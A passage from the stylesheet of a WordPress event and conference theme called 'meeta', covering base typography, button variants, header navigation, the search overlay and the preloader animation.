    Author URI: https://thepixelcurve.com/
    Version: 1.0

-----------------------------------------------------------------------------------

    CSS INDEX
    ===================

    01. Theme default CSS
    02. Middle Top CSS
    02.1. Mini Cart CSS
    02.2. Offcanvas CSS
    03. Hero CSS
    04. Register & Countdown CSS
    05. About CSS
    06. Event Sponsors CSS
    07. Event Schedule CSS
    08. Speaker CSS
    09. Pricing CSS
    10. Gallery CSS
    11. Testimonial CSS
    12. Counter CSS
    13. Video CSS
    14. Conference CSS
    15. Features CSS
    16. Topic CSS
    17. Blog CSS
    18. Blog Standard CSS
    19. Blog Details CSS
    20. Speaker Single CSS
    21. Page Banner CSS
    22. Event Single CSS
    23. Event List CSS
    24. Category CSS
    25. Trending CSS
    26. Newsletter CSS
    27. Event Project CSS
    28. Contact CSS
    29. FAQ CSS
    30. Login CSS
    31. Footer CSS
    31.1. Footer Widget CSS


-----------------------------------------------------------------------------------*/
/*----------------------------------------*/
/*  01. Theme default CSS
/*----------------------------------------*/

/*-- Common Style --*/
*,
*::after,
*::before {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-size: 15px;
  line-height: 1.75;
  font-weight: 400;
  font-family: "Open Sans", sans-serif;
  color: #666666;
  outline: none;
  visibility: visible;
  overflow-x: hidden !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: "";
}

body[dir="rtl"] {
  text-align: right;
}

.text-theme {
  color: var(--picklejar-primary) !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #1a0a1e;
  font-weight: 600;
  line-height: 1.5;
  margin: 0;
}

h1 {
  font-size: 36px;
}

@media only screen and (max-width: 767px) {
  h1 {
    font-size: 30px;
  }

  .woocommerce-cart-form table td.actions .coupon input {
    margin: 15px 0 !important;
  }

  .single-tc_events .event-single-content {
    padding: 0 20px;
  }
}

.single-tc_events .event-single-content {
  position: unset !important;
}

.single-tc_events .event-single-content h3 {
  margin-bottom: 10px;
}

.single-tc_events .event-single-content h4 {
  font-weight: 500;
  font-size: 14px;
  line-height: 25px;
}

.single-tc_events .event-single-content .main-title {
  margin-bottom: 30px;
}

h2 {
  font-size: 30px;
}

@media only screen and (max-width: 767px) {
  h2 {
    font-size: 24px;
  }
}

h3 {
  font-size: 24px;
}

@media only screen and (max-width: 767px) {
  h3 {
    font-size: 20px;
  }
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

p {
  margin-bottom: 0;
}

a,
button {
  color: inherit;
  display: inline-block;
  line-height: inherit;
  text-decoration: none;
  cursor: pointer;
}

a,
button,
img,
input {
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
  outline: 0;
}

a:focus,
button:focus,
img:focus,
input:focus {
  outline: 0;
}

a:focus {
  color: none;
  outline: none;
  text-decoration: none;
}

a:hover {
  text-decoration: none;
  color: #ff9900;
}

ul,
ol {
  padding: 0;
  list-style: none;
  margin: 0;
}

button,
input[type="submit"] {
  cursor: pointer;
}

img {
  max-width: 100%;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  opacity: 1;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  opacity: 1;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  opacity: 1;
}

/*-- Common Classes --*/
@media only screen and (min-width: 1200px) {
  .container {
    max-width: 1170px;
  }
}

/*--Tab Content & Pane Fix--*/
.tab-content {
  width: 100%;
}

.tab-content .tab-pane {
  display: block;
  height: 0;
  max-width: 100%;
  visibility: hidden;
  overflow: hidden;
  opacity: 0;
}

.tab-content .tab-pane.active {
  height: auto;
  visibility: visible;
  opacity: 1;
  overflow: visible;
}

/*--Section Spacing--*/
.section-padding {
  padding-top: 70px;
  padding-bottom: 70px;
}

@media only screen and (max-width: 1199px) {
  .section-padding {
    padding-top: 110px;
    padding-bottom: 110px;
  }
}

@media only screen and (max-width: 991px) {
  .section-padding {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .section-padding {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}

.section-padding-02 {
  padding-top: 150px;
}

@media only screen and (max-width: 1199px) {
  .section-padding-02 {
    padding-top: 110px;
  }
}

@media only screen and (max-width: 991px) {
  .section-padding-02 {
    padding-top: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .section-padding-02 {
    padding-top: 60px;
  }
}

/*--Custom Container--*/
@media only screen and (min-width: 1600px) {
  .custom-container {
    max-width: 1920px;
    padding: 0 70px;
  }
}

/*--Off Canvas Overlay--*/
.off-canvas-overlay {
  background-color: #000000;
  width: 100vw;
  height: 100vh;
  left: 0;
  opacity: 0.4;
  position: fixed;
  top: 0;
  transition: opacity 0.15s linear;
  z-index: 90;
}

/*--Section Title--*/
.meeta-section-title {
  margin-bottom: 25px;
}

.meeta-section-title .sub-title {
  font-size: 18px;
  font-weight: 700;
  color: #ff9900;
  margin-bottom: 5px;
}

@media only screen and (max-width: 767px) {
  .meeta-section-title .main-title {
    font-size: 40px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-section-title .main-title {
    font-size: 28px;
  }
}

.meeta-section-title-2 .sub-title {
  font-size: 18px;
  font-family: "Archivo", sans-serif;
  font-weight: 600;
  color: #ff9900;
  margin-bottom: 5px;
}

.meeta-section-title-2 .main-title {
  font-size: 54px;
  line-height: 60px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
}

@media only screen and (max-width: 1199px) {
  .meeta-section-title-2 .main-title {
    font-size: 48px;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-section-title-2 .main-title {
    font-size: 40px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-section-title-2 .main-title {
    font-size: 30px;
    line-height: 40px;
  }
}

.section-title-3 .main-title {
  font-size: 40px;
  line-height: 52px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
}

@media only screen and (max-width: 575px) {
  .section-title-3 .main-title {
    font-size: 30px;
    line-height: 40px;
  }
}

.section-title-4 .main-title {
  font-size: 42px;
  line-height: 50px;
  font-family: "Avenir", sans-serif;
  text-transform: uppercase;
  padding-bottom: 30px;
}

@media only screen and (max-width: 1199px) {
  .section-title-4 .main-title {
    font-size: 40px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 575px) {
  .section-title-4 .main-title {
    font-size: 30px;
    line-height: 40px;
  }
}

.section-title-4 .main-title .title-shape-1 {
  position: relative;
  z-index: 1;
}

.section-title-4 .main-title .title-shape-1::before {
  position: absolute;
  left: 35px;
  bottom: -60px;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url(../images/shape/title-shape.png);
  background-repeat: no-repeat;
  z-index: -1;
}

@media only screen and (max-width: 575px) {
  .section-title-4 .main-title .title-shape-1::before {
    left: 10px;
    bottom: -40px;
  }
}

.section-title-4 .main-title .title-shape-2 {
  position: relative;
  z-index: 1;
}

.section-title-4 .main-title .title-shape-2::before {
  position: absolute;
  left: 15px;
  bottom: -50px;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url(../images/shape/title-shape-2.png);
  background-repeat: no-repeat;
  z-index: -1;
}

@media only screen and (max-width: 575px) {
  .section-title-4 .main-title .title-shape-2::before {
    left: 10px;
    bottom: -40px;
  }
}

.color-1 {
  background: #00acee;
}

.color-2 {
  background: #f9d464;
}

.color-3 {
  background: #554bb9;
}

.color-4 {
  background: #ff9900;
}

/*--Swiper Pagination--*/
.swiper-pagination .swiper-pagination-bullet {
  border-radius: 50%;
  background-color: #ffffff;
  width: 13px;
  height: 13px;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
  opacity: 1;
}

.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #5abaf7;
}

/*--Swiper Bullet--*/
.slider-bullet .swiper-pagination {
  position: relative;
  margin-top: 50px;
}

.slider-bullet .swiper-pagination .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  background-repeat: 50%;
  background: #e1e1e1;
}

.slider-bullet
  .swiper-pagination
  .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #ff9900;
}

.meeta-pagination .pagination .page-item {
  margin: 0 3px;
}

.meeta-pagination .pagination .page-item .page-link {
  width: 35px;
  height: 35px;
  padding: 0;
  line-height: 33px;
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  text-align: center;
  color: #1a0a1e;
  border: 0;
  background: transparent;
  border-radius: 50%;
  cursor: pointer;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.meeta-pagination .pagination .page-item .page-link:focus {
  box-shadow: none;
}

.meeta-pagination .pagination .page-item .page-link:hover {
  background: #ff9900;
  color: #ffffff;
}

.meeta-pagination .pagination .page-item .page-link i {
  font-size: 13px;
  color: #919191;
}

.meeta-pagination .pagination .page-item.active .page-link {
  background: #ff9900;
  color: #ffffff;
}

/*--  Preloader Styles  --*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ffffff;
  z-index: 999999;
}

#preloader .preloader {
  width: 50px;
  height: 50px;
  display: inline-block;
  padding: 0px;
  text-align: left;
  box-sizing: border-box;
  position: absolute;
  top: 50%;
  left: 50%;
}

#preloader .preloader span {
  position: absolute;
  display: inline-block;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background-color: #ff9900;
  -webkit-animation: preloader 1.3s linear infinite;
  animation: preloader 1.3s linear infinite;
}

#preloader .preloader span:last-child {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes preloader {
  0% {
    transform: scale(0, 0);
    opacity: 0.5;
  }

  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@keyframes preloader {
  0% {
    transform: scale(0, 0);
    opacity: 0.5;
  }

  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

/*----------------------------------------*/
/*  02. Elements CSS
/*----------------------------------------*/
/*--
/*  2.2 - Button CSS
/*----------------------------------------*/
.btn-margin {
  margin-top: 40px;
}

.btn {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background-color: transparent;
  border-color: transparent;
  color: #666666;
  border-radius: 0px;
  font-size: 13px;
  font-weight: 700;
  font-family: "Archivo", sans-serif;
  height: 42px;
  line-height: 42px;
  padding: 0px 35px;
  border-width: 0;
  border-style: solid;
  box-shadow: none;
  transition: all 0.3s ease 0s;
  cursor: pointer;
  z-index: 1;
  white-space: nowrap;
}

@media only screen and (max-width: 575px) {
  .btn {
    height: 45px;
    line-height: 45px;
    font-size: 14px;
  }
}

.btn::before {
  position: absolute;
  content: "";
  width: 75px;
  height: 75px;
  background-color: #000000;
  border-radius: 50%;
  left: 0;
  bottom: 0;
  transform: translate(-50%, 50%);
  z-index: -1;
  opacity: 0.1;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.btn:focus,
.btn:focus:active {
  box-shadow: none;
}

.btn:hover {
  box-shadow: none;
}

.btn:hover::before {
  width: 420px;
  height: 420px;
}

.btn-2 {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #ff9900;
  border-color: transparent;
  color: #ffffff;
  border-radius: 0px;
  font-size: 16px;
  font-weight: 700;
  font-family: "Archivo", sans-serif;
  height: 50px;
  line-height: 50px;
  padding: 0px 35px;
  border-width: 0;
  border-style: solid;
  box-shadow: none;
  transition: all 0.3s ease 0s;
  cursor: pointer;
  z-index: 1;
  white-space: nowrap;
}

@media only screen and (max-width: 575px) {
  .btn-2 {
    height: 45px;
    line-height: 45px;
    font-size: 14px;
  }
}

.btn-2::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: #ffffff;
  color: #ff9900;
  transform: scale(0, 1);
  transform-origin: top right;
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  z-index: -1;
}

.btn-2:focus,
.btn-2:focus:active {
  box-shadow: none;
}

.btn-2:hover {
  color: #ff9900;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.btn-2:hover::before {
  transform-origin: bottom left;
  transform: scale(1, 1);
}

.btn-primary {
  background-color: #ff9900 !important;
  border-color: #ff9900 !important;
  color: #ffffff !important;
}

.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover {
  background-color: #ff9900;
  border-color: #ff9900;
}

.btn-secondary {
  background-color: #6c757d;
  border-color: #6c757d;
  color: #ffffff;
}

.btn-secondary:active,
.btn-secondary:focus,
.btn-secondary:hover {
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-success {
  background-color: #4caf50;
  border-color: #4caf50;
  color: #ffffff;
}

.btn-success:active,
.btn-success:focus,
.btn-success:hover {
  background-color: #4caf50;
  border-color: #4caf50;
}

.btn-danger {
  background-color: #f44336;
  border-color: #f44336;
  color: #ffffff;
}

.btn-danger:active,
.btn-danger:focus,
.btn-danger:hover {
  background-color: #f44336;
  border-color: #f44336;
}

.btn-warning {
  background-color: #ffc107;
  border-color: #ffc107;
  color: #1a0a1e;
}

.btn-warning:active,
.btn-warning:focus,
.btn-warning:hover {
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-info {
  background-color: #17a2b8;
  border-color: #17a2b8;
  color: #ffffff;
}

.btn-info:active,
.btn-info:focus,
.btn-info:hover {
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-light {
  background-color: #f8f9fa;
  border-color: #f8f9fa;
  color: #1a0a1e;
}

.btn-light:active,
.btn-light:focus,
.btn-light:hover {
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-dark {
  background-color: #343a40;
  border-color: #343a40;
  color: #ffffff;
}

.btn-dark:active,
.btn-dark:focus,
.btn-dark:hover {
  background-color: #343a40;
  border-color: #343a40;
}

.btn-white {
  background-color: #ffffff;
  border-color: #ffffff;
  color: #1a0a1e;
  box-shadow: 5px 10px 38px 0 rgba(46, 63, 99, 0.3);
}

.btn-white:active,
.btn-white:focus,
.btn-white:hover {
  background-color: #ffffff;
  border-color: #ffffff;
}

.btn-heading-color {
  background-color: #1a0a1e;
  border-color: #1a0a1e;
  color: #ffffff;
}

.btn-heading-color:active,
.btn-heading-color:focus,
.btn-heading-color:hover {
  background-color: #1a0a1e;
  border-color: #1a0a1e;
}

[class*="btn-outline-"] {
  border: 2px solid transparent;
  line-height: calc(50px + -2px);
}

@media only screen and (max-width: 575px) {
  [class*="btn-outline-"] {
    line-height: calc(45px + -2px);
  }
}

[class*="btn-outline-"]::before {
  width: 0;
  height: 0;
}

.btn-outline-primary {
  border-color: #ff9900;
  color: #1a0a1e;
}

.btn-outline-primary:hover {
  background-color: #ff9900;
  border-color: #ff9900;
  color: #ffffff;
}

.btn-outline-secondary {
  border-color: #6c757d;
  color: #6c757d;
}

.btn-outline-secondary:hover {
  background-color: #6c757d;
  border-color: #6c757d;
  color: #ffffff;
}

.btn-outline-success {
  border-color: #4caf50;
  color: #4caf50;
}

.btn-outline-success:hover {
  background-color: #4caf50;
  border-color: #4caf50;
  color: #ffffff;
}

.btn-outline-danger {
  border-color: #f44336;
  color: #f44336;
}

.btn-outline-danger:hover {
  background-color: #f44336;
  border-color: #f44336;
  color: #ffffff;
}

.btn-outline-warning {
  border-color: #ffc107;
  color: #ffc107;
}

.btn-outline-warning:hover {
  background-color: #ffc107;
  border-color: #ffc107;
  color: #1a0a1e;
}

.btn-outline-info {
  border-color: #17a2b8;
  color: #17a2b8;
}

.btn-outline-info:hover {
  background-color: #17a2b8;
  border-color: #17a2b8;
  color: #ffffff;
}

.btn-outline-light {
  border-color: #f8f9fa;
  color: #f8f9fa;
}

.btn-outline-light:hover {
  background-color: #f8f9fa;
  border-color: #f8f9fa;
  color: #1a0a1e;
}

.btn-outline-dark {
  border-color: #343a40;
  color: #343a40;
}

.btn-outline-dark:hover {
  background-color: #343a40;
  border-color: #343a40;
  color: #ffffff;
}

.btn-outline-white {
  border-color: #ffffff;
  color: #ffffff;
}

.btn-outline-white:hover {
  background-color: #ffffff;
  border-color: #ffffff;
  color: #1a0a1e;
}

.btn-outline-heading-color {
  border-color: #1a0a1e;
  color: #1a0a1e;
}

.btn-outline-heading-color:hover {
  background-color: #1a0a1e;
  border-color: #1a0a1e;
  color: #ffffff;
}

.btn-hover-primary:hover {
  background-color: #ff9900;
  border-color: #ff9900;
  color: #ffffff;
}

.btn-hover-secondary:hover {
  background-color: #6c757d;
  border-color: #6c757d;
  color: #ffffff;
}

.btn-hover-success:hover {
  background-color: #4caf50;
  border-color: #4caf50;
  color: #ffffff;
}

.btn-hover-danger:hover {
  background-color: #f44336;
  border-color: #f44336;
  color: #ffffff;
}

.btn-hover-warning:hover {
  background-color: #ffc107;
  border-color: #ffc107;
  color: #1a0a1e;
}

.btn-hover-info:hover {
  background-color: #17a2b8;
  border-color: #17a2b8;
  color: #ffffff;
}

.btn-hover-light:hover {
  background-color: #f8f9fa;
  border-color: #f8f9fa;
  color: #1a0a1e;
}

.btn-hover-dark:hover {
  background-color: #343a40;
  border-color: #343a40;
  color: #ffffff;
}

.btn-hover-white:hover {
  background-color: #ffffff;
  border-color: #ffffff;
  color: #1a0a1e;
  box-shadow: 11px 10px 38px 0 rgba(46, 63, 99, 0.15);
}

.btn-hover-heading-color:hover {
  background-color: #1a0a1e;
  border-color: #1a0a1e;
  color: #ffffff;
}

/*--
/*  2.2 - Form CSS
/*----------------------------------------*/
label {
  display: block;
  line-height: 1;
  margin-bottom: 10px;
  font-weight: 400;
  text-transform: capitalize;
}

/*----------------------------------------*/
/*  03. Header CSS
/*----------------------------------------*/
/*--
/*  02 - Middle Top CSS
/*----------------------------------------*/
.meeta-header-section {
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  z-index: 91;
}

.meeta-header-section .header-middle {
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
}

@media only screen and (max-width: 991px), only screen and (max-width: 767px) {
  .meeta-header-section .header-middle {
    padding: 20px 0;
  }
}

.header-meta {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  gap: 30px;
}

@media only screen and (max-width: 1399px) {
  .header-meta {
    gap: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .header-meta {
    gap: 20px;
  }
}

@media only screen and (max-width: 1399px) {
  .header-meta .header-btn .btn {
    padding: 0 20px;
  }
}

.header-actions {
  display: flex;
  align-items: center;
  gap: 50px;
}

@media only screen and (max-width: 1399px),
  only screen and (max-width: 1199px) {
  .header-actions {
    gap: 30px;
  }
}

.header-actions > * {
  position: relative;
}

.header-actions > *::before {
  width: 1px;
  height: 22px;
  background-color: #ffffff;
  content: "";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -25px;
  opacity: 0.4;
}

@media only screen and (max-width: 1399px),
  only screen and (max-width: 1199px) {
  .header-actions > *::before {
    left: -15px;
  }
}

.header-actions > *:first-child::before {
  display: none;
}

.header-action button {
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  background-color: transparent;
  border: 0;
  padding: 0;
  position: relative;
  white-space: nowrap;
}

.header-action button .action-text {
  margin-right: 5px;
  font-family: "Archivo", sans-serif;
}

@media only screen and (max-width: 1199px) {
  .header-action button .action-text {
    display: none;
  }
}

.header-action button .count {
  font-size: 10px;
  font-weight: 700;
  color: black;
  background-color: #d0da2d;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 5px;
  width: 22px;
  aspect-ratio: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  transform: translate(50%, -50%);
}

.header-navigation .main-menu {
  display: flex;
  justify-content: center;
}

.header-navigation .main-menu li {
  position: relative;
  white-space: nowrap;
}

.header-navigation .main-menu li:not(:last-child):before {
  content: "";
  position: absolute;
  top: 30px;
  right: 0;
  width: 2px;
  height: 26px;
  background: white;
  transform: translate(-50%, 0%);
}

.header-navigation .main-menu li.active a {
  color: var(--picklejar-primary) !important;
}

.header-navigation .main-menu li a,
.header-action button .action-text,
a.header__action-btn span,
.meeta-featured-section .meeta-featured-wrap .featured-more .btn-2 {
  font-size: 16px;
  font-weight: normal;
  letter-spacing: 0px;
  text-transform: uppercase;
}
a.header__action-btn span {
  text-transform: capitalize;
}

.header-navigation .main-menu li a {
  color: #ffffff;
  white-space: nowrap;
  padding: 30px 25px 30px;
  display: block;
}

.header-navigation .main-menu li.menu-item-has-children > a::after {
  content: "\f16c";
  font-family: "flaticon";
  font-size: 12px;
  font-weight: 500;
  color: #ffffff;
  margin-left: 5px;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.header-navigation .main-menu li.active-menu > a {
  color: #ff9900;
}

.header-navigation .main-menu li.active-menu > a::after {
  color: #ff9900;
}

.header-navigation .main-menu li:hover > a {
  color: #ff9900;
}

.header-navigation .main-menu li:hover > a::after {
  color: #ff9900;
}

.header-navigation .main-menu li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  top: 100%;
}

.header-navigation .sub-menu {
  position: absolute;
  top: 110%;
  left: 0;
  width: 270px;
  background-color: #ffffff;
  box-shadow: 0 2px 29px rgba(0, 0, 0, 0.05);
  padding: 20px 0;
  border-radius: 5px;
  z-index: 99;
  border-bottom: 3px solid #ff9900;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.header-navigation .sub-menu li {
  padding: 0;
}

.header-navigation .sub-menu li a {
  padding: 5px 30px;
  display: block;
  position: relative;
  color: #1a0a1e;
}

.header-navigation .sub-menu li a::before {
  position: absolute;
  content: "";
  top: 50%;
  transform: translateY(-50%);
  left: 20px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #ff9900;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.header-navigation .sub-menu li a.active {
  padding-left: 37px;
  color: #ff9900;
}

.header-navigation .sub-menu li a.active::before {
  opacity: 1;
  visibility: visible;
}

.header-navigation .sub-menu li:hover > a {
  padding-left: 37px;
}

.header-navigation .sub-menu li:hover > a::before {
  opacity: 1;
  visibility: visible;
}

.header-navigation .sub-menu li .sub-menu {
  top: 0px;
  left: 100%;
}

.header-navigation .sub-menu li:hover > .sub-menu {
  top: -20px;
}

.header-sticky.sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 91;
  background-color: #121212;
  border-bottom-color: #121212;
  -webkit-animation: sticky 1s;
  animation: sticky 1s;
}

.header-sticky.fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 91;
  background-color: #121212;
  border-bottom-color: #121212;
  -webkit-animation: none;
  animation: none;
}

.header-search .search-btn {
  font-size: 16px;
  border-radius: 50%;
  text-align: center;
  color: #ffffff;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.header-search .search-btn:hover {
  color: #ff9900;
}

.search-wrap {
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 121;
  background: rgba(5, 65, 218, 0.6);
}

.search-wrap .search-inner {
  position: relative;
  width: 100%;
  height: 100%;
}

.search-wrap .search-inner .search-close {
  position: absolute;
  top: 50px;
  right: 50px;
  font-size: 22px;
  color: #ffffff;
  cursor: pointer;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-wrap .search-inner .search-close:hover {
  transform: rotate(90deg);
  color: #ff9900;
}

.search-wrap .search-inner .search-cell {
  position: absolute;
  top: 50%;
  width: 100%;
  transform: translateY(-50%);
}

.search-wrap .search-inner .search-cell .search-field-holder {
  width: 50%;
  margin: auto;
  position: relative;
}

@media only screen and (max-width: 991px) {
  .search-wrap .search-inner .search-cell .search-field-holder {
    width: 60%;
  }
}

@media only screen and (max-width: 575px) {
  .search-wrap .search-inner .search-cell .search-field-holder {
    width: 80%;
  }
}

.search-wrap
  .search-inner
  .search-cell
  .search-field-holder
  .main-search-input {
  width: 100%;
  height: 70px;
  border: 0;
  padding: 0 50px;
  text-transform: uppercase;
  background: transparent;
  font-size: 25px;
  font-weight: 400;
  color: #ffffff;
  border-bottom: 2px solid #ffffff;
  text-align: center;
  letter-spacing: 2px;
}

@media only screen and (max-width: 1199px) {
  .search-wrap
    .search-inner
    .search-cell
    .search-field-holder
    .main-search-input {
    padding: 0 35px;
    font-size: 20px;
  }
}

@media only screen and (max-width: 767px) {
  .search-wrap
    .search-inner
    .search-cell
    .search-field-holder
    .main-search-input {
    font-size: 16px;
    padding: 0 15px;
  }
}

.search-wrap
  .search-inner
  .search-cell
  .search-field-holder
  .main-search-input:focus {
  border-bottom: 2px solid #ff9900;
}

.search-wrap
  .search-inner
  .search-cell
  .search-field-holder
  .main-search-input::-webkit-input-placeholder {
  opacity: 0.95;
  font-size: 25px;
  color: #ffffff;
  font-weight: 400;
}

@media only screen and (max-width: 1199px) {
  .search-wrap
    .search-inner
    .search-cell
    .search-field-holder
    .main-search-input::-webkit-input-placeholder {
    font-size: 20px;
  }
}

@media only screen and (max-width: 767px) {
  .search-wrap
    .search-inner
    .search-cell
    .search-field-holder
    .main-search-input::-webkit-input-placeholder {
    font-size: 16px;
  }
}

@media only screen and (max-width: 575px) {
  .search-wrap
    .search-inner
    .search-cell
    .search-field-holder
    .main-search-input::-webkit-input-placeholder {
    font-size: 14px;
  }
}

.search-wrap
  .search-inner
  .search-cell
  .search-field-holder
  .main-search-input:-moz-placeholder {
  opacity: 0.95;
  font-size: 25px;
  color: #ffffff;
  font-weight: 400;
}

@media only screen and (max-width: 1199px) {
  .search-wrap
    .search-inner
    .search-cell
    .search-field-holder
    .main-search-input:-moz-placeholder {
    font-size: 20px;
  }
}

@media only screen and (max-width: 767px) {
  .search-wrap
    .search-inner
    .search-cell
    .search-field-holder
    .main-search-input:-moz-placeholder {
    font-size: 16px;
  }
}

@media only screen and (max-width: 575px) {
  .search-wrap
    .search-inner
    .search-cell
    .search-field-holder
    .main-search-input:-moz-placeholder {
    font-size: 14px;
  }
}

.search-wrap
  .search-inner
  .search-cell
  .search-field-holder
  .main-search-input::-moz-placeholder {
  opacity: 0.95;
  font-size: 25px;
  color: #ffffff;
  font-weight: 400;
}

@media only screen and (max-width: 1199px) {
  .search-wrap
    .search-inner
    .search-cell
    .search-field-holder
    .main-search-input::-moz-placeholder {
    font-size: 20px;
  }
}

@media only screen and (max-width: 767px) {
  .search-wrap
    .search-inner
    .search-cell
    .search-field-holder
    .main-search-input::-moz-placeholder {
    font-size: 16px;
  }
}

@media only screen and (max-width: 575px) {
  .search-wrap
    .search-inner
    .search-cell
    .search-field-holder
    .main-search-input::-moz-placeholder {
    font-size: 14px;
  }
}

.search-wrap
  .search-inner
  .search-cell
  .search-field-holder
  .main-search-input:-ms-input-placeholder {
  opacity: 0.95;
  font-size: 25px;
  color: #ffffff;
  font-weight: 400;
}

@media only screen and (max-width: 1199px) {
  .search-wrap
    .search-inner
    .search-cell
    .search-field-holder
    .main-search-input:-ms-input-placeholder {
    font-size: 20px;
  }
}

@media only screen and (max-width: 767px) {
  .search-wrap
    .search-inner
    .search-cell
    .search-field-holder
    .main-search-input:-ms-input-placeholder {
    font-size: 16px;
  }
}

@media only screen and (max-width: 575px) {
  .search-wrap
    .search-inner
    .search-cell
    .search-field-holder
    .main-search-input:-ms-input-placeholder {
    font-size: 14px;
  }
}

.header-toggle button {
  background: none;
  border: 0;
  padding: 0;
}

.header-toggle button span {
  width: 25px;
  height: 2px;
  background: #ff9a00;
  margin: 5px 0;
  display: block;
}

.header-toggle button span:last-child {
  margin-bottom: 0;
}

.meeta-header-2 .header-middle {
  border-bottom: 0;
}

.meeta-header-2 .header-middle .header-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.meeta-header-2 .header-middle .header-wrap .header-logo a img {
  width: 250px;
}

.meeta-header-2 .header-middle .header-wrap .header-navigation {
  margin-left: auto;
}

.meeta-header-2 .header-middle .header-wrap .header-navigation .main-menu li a {
  font-family: "Archivo", sans-serif;
}

.meeta-header-2 .header-middle .header-wrap .header-navigation .sub-menu li a {
  font-weight: 600;
}

.meeta-header-2
  .header-middle
  .header-wrap
  .header-navigation
  .sub-menu
  li:hover
  > a {
  color: #ff9900;
}

/*.meeta-header-2 .header-middle .header-wrap .header-meta .header-btn {
  margin-left: 20px;
}*/

.header-logo-3 .logo-white {
  display: none;
}

.meeta-header-3 {
  background: #ffffff;
}

.meeta-header-3 .header-middle.sticky .header-wrap .header-logo-3 .logo-black {
  display: none;
}

.meeta-header-3 .header-middle.sticky .header-wrap .header-logo-3 .logo-white {
  display: block;
}

.meeta-header-3 .header-middle.sticky .header-wrap .header-navigation {
  margin-left: auto;
}

.meeta-header-3
  .header-middle.sticky
  .header-wrap
  .header-navigation
  .main-menu
  > li
  > a {
  color: #ffffff;
}

.meeta-header-3
  .header-middle.sticky
  .header-wrap
  .header-navigation
  .main-menu
  > li.menu-item-has-children
  > a::after {
  color: #ffffff;
}

.meeta-header-3 .header-middle .header-wrap .header-navigation {
  margin-left: auto;
}

.meeta-header-3 .header-middle .header-wrap .header-navigation .main-menu li a {
  color: #fff;
}

.meeta-header-3
  .header-middle
  .header-wrap
  .header-navigation
  .main-menu
  li.menu-item-has-children
  > a::after {
  color: #fff;
}

.meeta-header-3
  .header-middle
  .header-wrap
  .header-navigation
  .main-menu
  li:hover
  > a {
  color: #ff9900;
}

.meeta-header-3
  .header-middle
  .header-wrap
  .header-navigation
  .main-menu
  li:hover.menu-item-has-children
  > a::after {
  color: #ff9900;
}

.meeta-header-3
  .header-middle
  .header-wrap
  .header-navigation
  .main-menu
  li.active-menu
  > a {
  color: #fff;
}

